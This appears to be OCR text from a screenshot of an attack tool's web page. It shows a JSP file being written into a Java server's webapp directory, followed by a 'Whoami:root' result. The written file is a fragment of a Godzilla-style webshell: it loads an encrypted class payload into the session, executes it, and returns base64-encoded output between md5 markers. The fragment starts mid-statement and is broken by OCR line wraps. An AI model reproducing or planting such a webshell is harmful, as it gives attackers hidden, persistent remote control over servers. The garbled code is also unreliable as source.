 192.168.130.29:2001/temp111.jsp
漏洞 CTF 编程语言学习 安全论坛 靶场练习 资产收集 解密加密 网站工具 网站管理 github优质项目 内网穿透 常用 刷题 在线工具 提权 免杀 红队工具 移动设备上的书签
/usr/src/src/main/webapp/1.jsp save success!
The File Path: /usr/src/src/main/webapp/temp111.jsp
Target File Path: /usr/src/src/main/webapp/1.jsp
Target File Content:
false);if (session.getAttribute("payload")==null)
{session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("paramete
rs",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);
f.equals(pageContext);response.getWriter().write(md5.substring(0,16));
f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>#
Whoami:root
submit